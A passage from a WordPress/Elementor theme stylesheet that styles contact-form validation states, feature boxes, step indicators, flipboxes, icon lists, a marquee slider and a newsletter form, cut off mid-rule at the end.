.form-transparent .wpcf7-form-control-wrap textarea {
    border-color: rgba(255,255,255,0.1);
    color: #ffffff;
}
.form-style-flat.form-transparent .wpcf7-form-control-wrap input,
.form-style-flat.form-transparent .wpcf7-form-control-wrap select,
.form-style-flat.form-transparent .wpcf7-form-control-wrap textarea {
    background: rgba(255,255,255,0.1);
    border-color: rgba(255,255,255,0.1);
}
.form-transparent .wpcf7-form-control-wrap input::placeholder,
.form-transparent .wpcf7-form-control-wrap select::placeholder,
.form-transparent .wpcf7-form-control-wrap textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #ffffff;
}
.form-transparent .wpcf7-form-control-wrap input:-ms-input-placeholder,
.form-transparent .wpcf7-form-control-wrap select:-ms-input-placeholder,
.form-transparent .wpcf7-form-control-wrap textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #ffffff;
}
.form-transparent .wpcf7-form-control-wrap input::-ms-input-placeholder,
.form-transparent .wpcf7-form-control-wrap select::-ms-input-placeholder,
.form-transparent .wpcf7-form-control-wrap textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #ffffff;
}

/*--------------------*/
/* Form Validation */
/*--------------------*/
.wpcf7 form .ajax-loader {
    margin: 0;
    margin-left: 15px;
    margin-top: 0;
    top: 8px;
}
.wpcf7 form .btn-full .ajax-loader,
.wpcf7 form .btn-block .ajax-loader,
.wpcf7 form .btn-full + .ajax-loader,
.wpcf7 form .btn-block + .ajax-loader,
.wpcf7 form .btn-full .wpcf7-spinner,
.wpcf7 form .btn-block .wpcf7-spinner,
.wpcf7 form .btn-full + .wpcf7-spinner,
.wpcf7 form .btn-block + .wpcf7-spinner {
    top: 12px;
    position: absolute;
    left: 50%;
    margin-left: -12px;
}
.wpcf7 form .wpcf7-response-output {
    margin: 0;
    margin-top: 20px;
    padding: 7px 20px;
    border-radius: 3px;
}
.wpcf7-form .wpcf7-form-control-wrap input.wpcf7-not-valid,
.wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid {
    border-color: #f79292;
}
.form-style-flat .wpcf7-form .wpcf7-form-control-wrap input.wpcf7-not-valid,
.form-style-flat .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid {
    background: #f7e5e5;
    border-color: #f79292;
}
.wpcf7 form .wpcf7-not-valid-tip {
    font-size: 14px;
    padding-top: 2px;
}
.wpcf7 form.sent .wpcf7-response-output {
    background: #cff9d3;
    border-color: #a9daae;
    color: #379e41;
}
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    background: #fddcdc;
    border-color: #f3aaaa;
    color: #dc3232;
}
.wpcf7 form.spam .wpcf7-response-output {
    background: #ffe5d7;
    border-color: #f1ba9e;
    color: #f56e28;
}
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    background: #fbf6e7;
    border-color: #efcd75;
    color: #d69c04;
}

/*===================================*/
/* Feature Box */
/*===================================*/
.feature-box .feature-icon {
    margin-bottom: 20px;
}
.feature-box .feature-icon i {
    font-size: 40px;
    line-height: normal;
    color: #1f64ff;
}
.feature-box .feature-info p {
    margin-bottom: 0;
}

/*--------------------*/
/* Feature Title */
/*--------------------*/
.feature-box .title {
    font-weight: 700;
    margin-bottom: 10px;
}
.feature-box h1.title {
    font-size: 32px;
    line-height: 40px;
}
.feature-box h2.title {
    font-size: 30px;
    line-height: 38px;
}
.feature-box h3.title {
    font-size: 28px;
    line-height: 36px;
}
.feature-box h4.title {
    font-size: 26px;
    line-height: 34px;
}
.feature-box h5.title {
    font-size: 24px;
    line-height: 32px;
}
.feature-box h6.title {
    font-size: 20px;
    line-height: 28px;
}

/*--------------------*/
/* Icon Pos Left */
/*--------------------*/
.feature-box.icon-left {
    display: flex;
}
.feature-box.icon-left .feature-icon {
    flex: 0 0 50px;
    margin-right: 25px;
    margin-bottom: 0;
    position: relative;
}
.feature-box.icon-left .feature-info {
    align-self: center;
}
.feature-box.icon-small.icon-left .feature-icon {
    flex: 0 0 40px;
    margin-right: 20px;
}

/*--------------------*/
/* Icon Pos Right */
/*--------------------*/
.feature-box.icon-right {
    display: flex;
}
.feature-box.icon-right .feature-icon {
    flex: 0 0 50px;
    margin-right: 0;
    margin-left: 25px;
    margin-bottom: 0;
    position: relative;
    top: 5px;
    order: 2;
}
.feature-box.icon-right .feature-info {
    text-align: right;
    order: 1;
    align-self: center;
}
.feature-box.icon-small.icon-right .feature-icon {
    flex: 0 0 40px;
    margin-left: 20px;
}

/*-------------------*/
/* Feature Links */
/*-------------------*/
.feature-box .feature-link {
    display: inline-block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    color: #1f64ff;
    line-height: 26px;
    text-decoration: none;
    margin-top: 15px;
    transition: all 0.3s ease-in-out 0s;
}
.feature-box .feature-link:after, 
.feature-box .feature-link:before {
    background: #1f64ff;
}
.feature-box .feature-link:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.3;
    height: 2px;
}
.feature-box .feature-link:before {
    content: "";
    height: 2px;
    width: 0;
    position: absolute;
    left: auto;
    bottom: 0;
    right: 0;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.feature-box .feature-link:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

.feature-box.style-default.icon-left .feature-icon {
    flex: 0 0 30px;
}

/*----------------------*/
/* Icon Hover Animation */
/*----------------------*/
.feature-box.icon-animation .feature-icon i:before {
    display: block;
}
.feature-box.icon-animation:hover .feature-icon i:before {
    -webkit-animation: toTopFromBottom 0.3s forwards;
    -moz-animation: toTopFromBottom 0.3s forwards;
    animation: toTopFromBottom 0.3s forwards;
}

/*=======================*/
/* Feature Box - Style 2 */
/*=======================*/
.feature-box.style-border .feature-icon i {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 1em;
    height: 1em;
    border: 2px solid;
    color: #1f64ff;
    padding: 1.1em;
    font-size: 30px;
}

/*=======================*/
/* Feature Box - Style 3 */
/*=======================*/
.feature-box.style-flat .feature-icon i {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 1em;
    height: 1em;
    background: #1f64ff;
    color: #ffffff;
    padding: 1.1em;
    font-size: 30px;
    transition: all 0.3s ease-in-out 0s;
}

/*------------------*/
/* Feature Shape */
/*------------------*/
.feature-box .feature-icon.icon-rounded i {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.feature-box .feature-icon.icon-round i {
    -webkit-border-radius: 80px;
    -moz-border-radius: 80px;
    border-radius: 80px;
}

/*------------------*/
/* Feature Img Size */
/*------------------*/
.feature-box.style-default.image-small .feature-icon img {
    width: 50px;
}
.feature-box.style-default.image-mediam .feature-icon img {
    width: 70px;
}
.feature-box.style-default.image-large .feature-icon img {
    width: 90px;
}

/*-----------------*/
/* Image Border */
/*-----------------*/
.feature-box.style-border[class*=image-] .feature-icon {
    display: inline-flex;
    padding: 12px;
    border: 2px solid #1f64ff;
}
.feature-box.style-border.icon-small .feature-icon,
.feature-box.style-border.image-small .feature-icon {
    padding: 10px;
}
.feature-box.style-border.icon-large .feature-icon,
.feature-box.style-border.image-large .feature-icon {
    padding: 15px;
}

/*-----------------*/
/* Image Flat */
/*-----------------*/
.feature-box.style-flat[class*=image-] .feature-icon {
    display: inline-flex;
    padding: 12px;
    background: #1f64ff;
}
.feature-box.style-flat.icon-small .feature-icon,
.feature-box.style-flat.image-small .feature-icon {
    padding: 10px;
}
.feature-box.style-flat.icon-large .feature-icon,
.feature-box.style-flat.image-large .feature-icon {
    padding: 15px;
}

.feature-box.style-border[class*=image-] .feature-icon img {
    max-width: 100%;
}

.feature-box.style-border.image-small .feature-icon,
.feature-box.style-flat.image-small .feature-icon,
.feature-box.style-shadow.image-small .feature-icon {
    width: 55px;
    height: 55px;
}
.feature-box.style-border.image-mediam .feature-icon,
.feature-box.style-flat.image-mediam .feature-icon,
.feature-box.style-shadow.image-mediam .feature-icon {
    width: 75px;
    height: 75px;
}
.feature-box.style-border.image-large .feature-icon,
.feature-box.style-flat.image-large .feature-icon,
.feature-box.style-shadow.image-large .feature-icon {
    width: 95px;
    height: 95px;
}

/*-----------------*/
/* Image Left */
/*-----------------*/
.feature-box.style-default.icon-left[class*=image-] .feature-icon,
.feature-box.style-border.icon-left[class*=image-] .feature-icon,
.feature-box.style-flat.icon-left[class*=image-] .feature-icon {
    display: inline-flex;
    align-self: flex-start;
    flex: none;
}

/*-----------------*/
/* Image Right */
/*-----------------*/
.feature-box.style-default.icon-right[class*=image-] .feature-icon,
.feature-box.style-border.icon-right[class*=image-] .feature-icon,
.feature-box.style-flat.icon-right[class*=image-] .feature-icon {
    display: inline-flex;
    align-self: flex-start;
    flex: none;
}

/*=======================*/
/* Feature Box - Shadow */
/*=======================*/
.feature-box.shadow-enable,
.feature-box.border-hover {
    position: relative;
    top: 0;
    background: #ffffff;
    padding: 40px;
    box-shadow: 0 15px 50px rgba(0,0,0,0.07);
    border-radius: 3px;
    transition: all 0.3s ease-in-out 0s;
}
.feature-box.shadow-enable:hover,
.feature-box.border-hover:hover {
    top: -7px;
}

/* Border Hover */
.feature-box.border-hover:before {
    content: "";
    height: 3px;
    width: 0;
    background: #1f64ff;
    position: absolute;
    left: auto;
    bottom: 0;
    right: 0;
    -webkit-transition: width 400ms ease 0s, left 400ms ease 0s;
    -moz-transition: width 400ms ease 0s, left 400ms ease 0s;
    transition: width 400ms ease 0s, left 400ms ease 0s;
}
.feature-box.border-hover:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

/*=======================*/
/* Feature Box - Style 4 */
/*=======================*/
.feature-box.style-shadow {
    position: relative;
    top: 0;
    background: #ffffff;
    padding: 40px;
    border-radius: 3px;
    box-shadow: 0 3px 25px rgba(0,0,0,0.07);
    transition: all 0.3s ease-in-out 0s;
}
.feature-box.style-shadow:hover {
    top: -10px;
}
.feature-box.style-shadow:hover {
    background: #1f64ff;
}

.feature-box.style-shadow .title,
.feature-box.style-shadow .feature-info p,
.feature-box.style-shadow .feature-icon i, 
.feature-box.style-shadow .feature-info {
    transition: all 0.3s ease-in-out 0s;
}
.elementor-element .feature-box.style-shadow:hover a, 
.elementor-element .feature-box.style-shadow:hover .title, 
.elementor-element .feature-box.style-shadow:hover .feature-icon i, 
.elementor-element .feature-box.style-shadow:hover .feature-info,
.elementor-element .feature-box.style-shadow:hover .feature-info p, 
.elementor-element .feature-box.style-shadow:hover .feature-link {
    color: #ffffff !important;
}
.elementor-element .feature-box.style-shadow:hover .feature-link:after, 
.elementor-element .feature-box.style-shadow:hover .feature-link:before {
    background: #ffffff !important;
}

/*=======================*/
/* Feature Box - Style 5 */
/*=======================*/
.feature-box.style-icon-bg .feature-icon {
    display: inline-block;
    position: relative;
    z-index: 0;
}
.feature-box.style-icon-bg .feature-icon:after {
    content: "";
    position: absolute;
    border-radius: 50%;
    text-align: center;
    background-color: #1f64ff;
    width: 65px;
    height: 65px;
    left: -30px;
    z-index: -1;
    top: -20px;
    opacity: 0.1;
}

/*===================================*/
/* Feature Step */
/*===================================*/
.features-step.step-style-1 .step-inner {
    display: flex;
}
.features-step.step-style-1 .icons-info {
    position: relative;
    min-width: 85px;
}
.features-step.step-style-1 .icons-info .step-number {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute; 
    left: 0; 
    top: 0; 
    z-index: 1;
    width: 35px; 
    height: 35px; 
    background: #1f64ff; 
    color: #ffffff; 
    font-size: 15px; 
    font-weight: 600; 
    text-align: center;
    border-radius: 50px;
}
.features-step.step-style-1 .icons-info .step-number:before {
    content: ""; 
    width: 50px; 
    height: 1px; 
    background: #1f64ff; 
    position: absolute; 
    left: 42px; 
    top: 17px;
}
.features-step.step-style-1 .step-info {
    width: 100%; 
    margin-left: 20px;
}
.features-step.step-style-1 .step-info .title {
    margin-bottom: 10px;
}
.features-step.step-style-1 .step-icon {
    font-size: 80px; 
    color: #1f64ff;
    line-height: 75px;
    opacity: 0.2;
    margin-bottom: 0;
}

/* Step Position Right */
.features-step.step-style-1.step-right .icons-info {
    order: 2;
}
.features-step.step-style-1.step-right .step-info {
    order: 1;
    text-align: right;
    margin-left: 0;
    margin-right: 20px;
}
.features-step.step-style-1.step-right .icons-info .step-number {
    left: auto;
    right: 0;
}
.features-step.step-style-1.step-right .icons-info .step-number:before {
    left: auto;
    right: 42px;
}

/*-------------------------------*/
/* Style 2 */
/*-------------------------------*/
.features-step-new {
    position: relative;
    text-align: center;
}
.features-step-new .title {
    padding: 0;
    margin: 0;
}
.features-step-new .step-arrow {
    position: absolute;
    right: -25%;
    top: 70px;
}

/*-------------------------*/
/* Features Step - Icon */
/*-------------------------*/
.features-step-new .icons-info {
    display: inline-block;
    position: relative;
    margin-bottom: 30px;
}

.features-step-new .icons-info .step-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    width: 150px;
    height: 150px;
    background: #1f64ff;
    font-weight: 500;
    font-size: 46px;
    color: #ffffff;
    margin: 20px;
    border-radius: 100px;
    transition: all 0.3s ease-in-out 0s;
}
.features-step-new .icons-info .step-icon span,
.features-step-new .icons-info .step-icon i {
    position: relative;
    z-index: 1;
    transition: all 0.25s ease-in-out 0s;
}
.features-step-new .icons-info .step-icon:before {
    content: "";
    position: absolute;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    opacity: 0.2;
    border: 2px dashed #1f64ff;
    border-radius: 100px;
}
.features-step-new:hover .icons-info .step-icon:before {
    transition: all 0.3s ease-in-out 0s;
    animation: rotation 10s infinite linear;
    opacity: 1;
}
.features-step-new .icons-info .step-icon:after {
    content: "";
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    opacity: 0;
    z-index: 0;
    background: #1f64ff;
    border-radius: 100px;
    transform: scale(0.5);
    transition: all 0.25s ease-in-out 0s;
}
.features-step-new:hover .icons-info .step-icon span,
.features-step-new:hover .icons-info .step-icon i {
    color: #ffffff;
}
.features-step-new.style-image .icons-info .step-icon:after {
    content: normal;
}
.features-step-new:hover .icons-info .step-icon:after {
    transform: scale(1);
    opacity: 1;
}

@-webkit-keyframes rotation {
    from {-webkit-transform: rotate(0deg);}
    to {-webkit-transform: rotate(359deg);}
}

.features-step-new .icons-info .step-number {
    position: absolute;
    right: 13px;
    top: 5px;
    width: 38px;
    height: 38px;
    z-index: 2;
    background: #101016;
    font-size: 16px;
    color: #ffffff;
    border-radius: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

/*-------------------------*/
/* Features Step - Title */
/*-------------------------*/
.features-step-new .step-info .title {
    display: block;
    color: #222733;
    margin: 0;
    margin-bottom: 10px;
    transition: all 0.3s ease-in-out 0s;
}

/*-------------------------*/
/* Features Step - Link */
/*-------------------------*/
.features-step-main .step-info .step-link {
    opacity: 1;
    margin-top: 15px;
    will-change: opacity;
    transition: opacity 0.3s ease-out;
}
.features-step-main .step-info .step-link a {
    display: inline-block;
    position: relative;
    left: -5px;
    min-width: 25px;
    color: #1f64ff;
    font-size: 14px;
    font-weight: 500;
    overflow: hidden;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
    vertical-align: top;
    padding: 5px;
    transition: all 0.3s ease-in-out 0s;
}
.features-step-main .step-info .step-link a span {
    display: inline-block;
    text-indent: -110px;
    margin-right: 0px;
    visibility: hidden;
    white-space: nowrap;
    opacity: 0;
    -webkit-transition: visibility 0.3s ease, margin-right 0.3s ease-out, text-indent 0.4s ease-out,opacity 0.3s ease;
    -ms-transition: visibility 0.3s ease, margin-right 0.3s ease-out, text-indent 0.4s ease-out,opacity 0.3s ease;
    transition: visibility 0.3s ease, margin-right 0.3s ease-out, text-indent 0.4s ease-out,opacity 0.3s ease;
    will-change: visibility, margin-right, text-indent,opacity;
}
.features-step-main:hover .step-info .step-link a span {
    opacity: 1;
    text-indent: 0;
    margin-right: 10px;
    visibility: visible;
    -webkit-transition: visibility 0.3s ease, margin-right .3s ease-out, text-indent 0.3s ease-out,opacity 0.3s ease;
    -ms-transition: visibility 0.3s ease, margin-right .3s ease-out, text-indent 0.3s ease-out,opacity 0.3s ease;
    transition: visibility 0.3s ease, margin-right .3s ease-out, text-indent 0.3s ease-out,opacity 0.3s ease;
}

/*-------------------------------*/
/* Features Step - Style Image */
/*-------------------------------*/
.features-step-new.style-image .icons-info .step-icon {width: 150px; height: 150px; background: none; box-shadow: 0 7px 20px rgba(0,0,0,0.1); border-radius: 100px;}
.features-step-new.style-image .icons-info .step-icon img {border-radius: 100px; transition: all 0.25s ease-in-out 0s;}
.features-step-new.style-image:hover .icons-info .step-icon img {transform: scale(1.05);}
.features-step-new.style-image .step-number {background: #1f64ff;}

/*===================================*/
/* Flipbox */
/*===================================*/
.flipbox-main {
    display: flex;
    position: relative;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transform-style: preserve-3d;
    perspective: 1200px;
}
.flipbox-main .main-inner {
    position: relative;
    transition-property: box-shadow, transform;
    transition-duration: 0.9s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.flipbox-main .flipbox-content {
    display: flex;
    flex-direction: column;
    align-items: stretch;
    background-size: cover;
    background-position: center;
    background: #1f64ff;
    backface-visibility: hidden;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.flipbox-main.shadow-enable .flipbox-content  {
    box-shadow: 0 5px 25px rgba(0,0,0,0.07);
}

/* Flipbox Inner */
.flipbox-main .main-inner,
.flipbox-main .flipbox-content {
    transform-style: inherit;
    perspective: inherit;
}
.flipbox-main .main-inner,
.flipbox-main .flipbox-content,
.flipbox-main .flipbox-inner {
    width: 100%;
    min-height: inherit;
    border-radius: inherit;
}

.flipbox-main .flipbox-inner {
    display: flex;
    flex: 1 auto;
    padding: 25px;
    min-height: 270px;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
}
.flipbox-main .flipbox-content.image-enable:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

/*------------------*/
/* Flipbox Front */
/*------------------*/
.flipbox-main .flip-front .flipbox-inner {
    transform: translate3d(0, 0, 60px) scale(0.85);
}

/*------------------*/
/* Flipbox Back */
/*------------------*/
.flipbox-main .flip-back {
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transform: rotate3d(0, 1, 0, 180deg);
    background: #212121;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.flipbox-main .flip-back .flipbox-inner {
    transform: translate3d(0, 0, 60px) scale(0.95);
}
.flipbox-bottom .flip-back, 
.flipbox-top .flip-back {
    transform: rotateY(-180deg) rotateZ(-180deg);
}

/*------------------*/
/* Rotate Style */
/*------------------*/
.flipbox-main:hover .main-inner {
    transform: rotate3d(0, 1, 0, 180deg);
    transform-origin: 50% 50% !important;
}
.flipbox-main:hover.flipbox-right .main-inner {
    transform: rotate3d(0, -1, 0, 180deg);
}
.flipbox-main:hover.flipbox-bottom .main-inner {
    transform: rotate3d(1, 0, 0, 180deg);
}
.flipbox-main:hover.flipbox-top .main-inner {
    transform: rotate3d(-1, 0, 0, 180deg);
}

/*------------------*/
/* Flipbox Content */
/*------------------*/
.flipbox-main .flipbox-icon,
.flipbox-main .flipbox-title,
.flipbox-main .flipbox-btn,
.flipbox-main .flipbox-description {
    display: block;
    width: 100%;
}

.flipbox-main .flipbox-icon i {
    display: block;
    font-size: 40px;
    line-height: normal;
    color: #ffffff;
    margin-bottom: 15px;
}
.flipbox-main .flipbox-title .title {
    color: #ffffff;
    margin: 0;
    margin-bottom: 15px;
}
.flipbox-main .flipbox-description {
    color: #ffffff;
}

/* Flipbox Link */
.flipbox-main .flipbox-btn .style-default {
    display: inline-block;
    font-size: 15px;
    color: #ffffff;
    line-height: 30px;
    font-weight: 500;
    text-decoration: none;
    position: relative;
}
.flipbox-main .flipbox-btn .style-default:before {
    content: "";
    height: 2px;
    width: 0;
    position: absolute;
    left: auto;
    bottom: 0;
    right: 0;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.flipbox-main .flipbox-btn .style-default:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.3;
    height: 2px;
}
.flipbox-main .flipbox-btn .style-default:after, 
.flipbox-main .flipbox-btn .style-default:before {
    background: #ffffff;
}
.flipbox-main .flipbox-btn .style-default:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

/* Flipbox Button */
.flipbox-main .flipbox-btn .style-border,
.flipbox-main .flipbox-btn .style-flat {
    display: inline-block;
    position: relative;
    background: #ffffff;
    color: #323232;
    font-size: 14px;
    padding: 8px 20px;
    overflow: hidden;
    text-decoration: none;
    z-index: 0;
    vertical-align: top;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.flipbox-main .flipbox-btn .style-border {
    background: transparent;
    border: 2px solid;
    color: #ffffff;
}
.flipbox-main .flipbox-btn .style-border:hover {
    color: #323232;
    border-color: #ffffff;
}

/*------------------*/
/* Btn Hover Default */
/*------------------*/
.flipbox-main .flipbox-btn .style-border:before,
.flipbox-main .flipbox-btn .style-flat:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}


/* Hover Default */
.flipbox-main .flipbox-btn .style-border.hover-default:before,
.flipbox-main .flipbox-btn .style-flat.hover-default:before {
    top: 0;
    left: 0;
    opacity: 0;
}
.flipbox-main .flipbox-btn .style-border.hover-default:hover:before,
.flipbox-main .flipbox-btn .style-flat.hover-default:hover:before {
    opacity: 1;
}

/* Hover Left */
.flipbox-main .flipbox-btn .style-border.hover-slide-left:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-left:before {
    width: 0;
    top: 0;
    right: 0;
    left: auto;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.flipbox-main .flipbox-btn .style-border.hover-slide-left:hover:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-left:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

/* Hover Right */
.flipbox-main .flipbox-btn .style-border.hover-slide-right:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-right:before {
    width: 0;
    top: 0;
    left: 0;
    right: auto;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.flipbox-main .flipbox-btn .style-border.hover-slide-right:hover:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-right:hover:before {
    width: 100%;
    left: auto;
    right: 0;
}

/* Hover Top */
.flipbox-main .flipbox-btn .style-border.hover-slide-top:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-top:before {
    height: 0;
    top: auto;
    bottom: 0; 
    left: 0;
    -webkit-transition: height 300ms ease 0s, top 300ms ease 0s;
    -moz-transition: height 300ms ease 0s, top 300ms ease 0s;
    transition: height 300ms ease 0s, top 300ms ease 0s;
}
.flipbox-main .flipbox-btn .style-border.hover-slide-top:hover:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-top:hover:before {
    height: 100%;
    top: 0;
    bottom: auto;
}

/* Hover Bottom */
.flipbox-main .flipbox-btn .style-border.hover-slide-bottom:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-bottom:before {
    height: 0;
    top: 0;
    bottom: auto; 
    left: 0;
    -webkit-transition: height 300ms ease 0s, top 300ms ease 0s;
    -moz-transition: height 300ms ease 0s, top 300ms ease 0s;
    transition: height 300ms ease 0s, top 300ms ease 0s;
}
.flipbox-main .flipbox-btn .style-border.hover-slide-bottom:hover:before,
.flipbox-main .flipbox-btn .style-flat.hover-slide-bottom:hover:before {
    height: 100%;
    top: auto;
    bottom: 0;
}

/*------------------*/
/* Flipbox Style-3 */
/*------------------*/
.flipbox-main.flipbox-3 .flip-front .flipbox-title .title{
    margin-bottom: 0;
}


/*------------------*/
/* Horizontal Align */
/*------------------*/
.flipbox-main .flipbox-content.align-h-left {
    text-align: left;
}
.flipbox-main .flipbox-content.align-h-center {
    text-align: center;
}
.flipbox-main .flipbox-content.align-h-right {
    text-align: right;
}

/*------------------*/
/* Vertical Align */
/*------------------*/
.flipbox-main .align-v-top .flipbox-inner {
    justify-content: flex-start;
}
.flipbox-main .align-v-middle .flipbox-inner {
    justify-content: center;
}
.flipbox-main .align-v-bottom .flipbox-inner {
    justify-content: flex-end;
}

/*===================================*/
/* List */
/*===================================*/
.elementor-section .list ul {
    list-style-type: none;
    list-style-position: inside;
    padding: 0;
    margin: 0;
}
.elementor-section .list ul li {
    padding: 0;
    padding-bottom: 10px;
}
.elementor-section .list ul li:last-child {
    padding-bottom: 0 !important;
}
.elementor-section .list ul li i {
    margin-right: 10px;
}
.elementor-section .list ul li span {
    align-self: center;
}

/*---------------------*/
/* Select List Type */
/*---------------------*/
.list.list-circle ul {
    list-style-type: circle;
}
.list.list-square ul {
    list-style-type: square;
}
.list.list-disc ul {
    list-style-type: disc;
}
.list.list-decimal ul {
    list-style-type: decimal;
}
.list.list-decimal-zero ul {
    list-style-type: decimal-leading-zero;
}
.list.list-lower-alpha ul {
    list-style-type: lower-alpha;
}
.list.list-upper-alpha ul {
    list-style-type: upper-alpha;
}
.list.list-lower-roman ul {
    list-style-type: lower-roman;
}

/*---------------------*/
/* Icon Default */
/*---------------------*/
.list.icon-default li,
.list.icon-border li,
.list.icon-flat li {
    display: flex;
}
.list.icon-default li i,
.list.icon-border li i,
.list.icon-flat li i {
    display: inline-flex;
    flex: none;
    align-items: center;
    justify-content: center;
    width: 22px;
    height: 22px;
}

.list.icon-default li i {
    width: auto;
    font-size: 13px;
    color: #1f64ff;
    margin-right: 8px;
}

/*---------------------*/
/* Icon Border */
/*---------------------*/
.list.icon-border li i {
    border: 1px solid;
    font-size: 10px;
    color: #1f64ff;
}

/*---------------------*/
/* Icon Flat */
/*---------------------*/
.list.icon-flat li i {
    background: #1f64ff;
    font-size: 10px;
    color: #ffffff;
}

/*---------------------*/
/* Icon Size - Small */
/*---------------------*/
.list.icon-default.size-small li i, 
.list.icon-border.size-small li i, 
.list.icon-flat.size-small li i {
    width: 26px;
    height: 26px;
    font-size: 12px;
}
.list.icon-default.size-small li i {
    font-size: 16px;
    width: auto;
}

/*---------------------*/
/* Icon Size - Mediam */
/*---------------------*/
.list.icon-default.size-mediam li i, 
.list.icon-border.size-mediam li i, 
.list.icon-flat.size-mediam li i {
    width: 35px;
    height: 35px;
    font-size: 18px;
}
.list.icon-default.size-mediam li i {
    font-size: 25px;
    width: auto;
}

/*---------------------*/
/* Icon Size - Large */
/*---------------------*/
.list.icon-default.size-large li i, 
.list.icon-border.size-large li i, 
.list.icon-flat.size-large li i {
    width: 40px;
    height: 40px;
    font-size: 20px;
}
.list.icon-default.size-large li i {
    font-size: 30px;
    width: auto;
}

/*--------------------------*/
/* Icon Size - Extra Large */
/*--------------------------*/
.list.icon-default.size-extra-large li i, 
.list.icon-border.size-extra-large li i, 
.list.icon-flat.size-extra-large li i {
    width: 45px;
    height: 45px;
    font-size: 22px;
}
.list.icon-default.size-extra-large li i {
    font-size: 35px;
    width: auto;
}

/*---------------------*/
/* Icon Shape */
/*---------------------*/
.list.icon-default.icon-rounded li i, 
.list.icon-border.icon-rounded li i, 
.list.icon-flat.icon-rounded li i {
    border-radius: 3px;
}
.list.icon-default.icon-round li i, 
.list.icon-border.icon-round li i, 
.list.icon-flat.icon-round li i {
    border-radius: 50px;
}

/*===================================*/
/* Marquee Slider */
/*===================================*/
.marquee-slider {
    overflow: hidden;
}
.marquee-slider.slide-bg-on {
    padding: 30px 0;
}
.marquee-slider-inner {
  display: flex;
  gap: 70px;
  background: #1F64FF;
  position: relative;
  padding: 30px 0;
}
.slide-bg-on .marquee-slider-inner:before {
  content: "";
  position: absolute;
  background: #011034;
  left: -5px;
  right: -5px;
  top: 0;
  bottom: 0;
  z-index: -1;
  transform: rotate(1.3deg);
}
.marquee-slider .marquee-slide {
  display: flex;
  gap: 70px;
  animation-duration: 30s;
  animation-direction: normal;
  animation-play-state: running;
  animation-name: marqueeAnimationLeft;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
.marquee-slider.slide-position-right .marquee-slide {
  animation-name: marqueeAnimationRight;
}
.marquee-slider.marquee-hover-paused:hover .marquee-slide {
  animation-play-state: paused;
}
.marquee-slider .marquee-item .title {
  font-size: 32px;
  color: #ffffff;
  line-height: 1.3em;
  white-space: nowrap;
  margin: 0;
}

@keyframes marqueeAnimationLeft {
    0% {transform: translate(0)}
    to {transform: translate(-100%)}
}

@keyframes marqueeAnimationRight {
    0% {transform: translate(-100%)}
    to {transform: translate(0)}
}

/*===================================*/
/* Newsletter */
/*===================================*/
.newsletter-main .mc4wp-form-fields {
    display: flex;
    position: relative;
}
.newsletter-main .input-area {
    width: 100%;
}
.newsletter-main .input-area input {
    width: 100%;
    height: 55px;
    outline: none;
    border: none;
    padding: 0 20px;
    background: #ffffff;
    box-shadow: 0 4px 17px rgba(0,0,0,0.07);
    transition: all 0.3s ease-in-out 0s;
}
.newsletter-main .button-area {
    margin-left: 10px;
}
.newsletter-main .button-area button {
    display: inline-flex;
